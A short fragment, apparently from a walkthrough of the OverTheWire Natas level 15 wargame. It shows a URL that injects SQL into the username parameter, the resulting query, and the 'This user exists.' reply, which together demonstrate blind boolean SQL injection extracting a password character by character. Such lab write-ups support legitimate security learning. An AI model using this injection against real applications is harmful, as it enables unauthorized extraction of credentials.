 natas15.natas.labs.overthewire.org/index.php?username=natas16"+and+binary(substring(password,1,1))="T&debug
Executing query: SELECT * from users where
username="natas16" and
binary(substring(password,1,1))="T"
This user exists.
View sourcecode